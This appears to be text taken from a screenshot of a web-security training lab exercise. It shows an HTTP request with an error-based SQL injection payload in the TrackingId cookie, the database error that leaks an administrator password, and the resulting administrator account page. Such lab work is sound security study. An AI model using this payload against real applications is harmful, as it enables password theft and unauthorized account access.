 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0aa60029031c8de082e91b5b00bb0081.web-security-academy.net
3 Cookie: TrackingId='||cast((select password from users limit 1)as int)--;
session=Nf7i0imdOslrKGPleofhKiOwO2B3bebm
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
</header>
<h4>
ERROR: invalid input syntax for type integer: "tckmnbwfaiilfqxbeoz6"
</h4>
<p class=is-warning>
ERROR: invalid input syntax for type integer: "tckmnbwfaiilfqxbeoz6"
</p>
My Account
Your username is: administrator
Email
Update email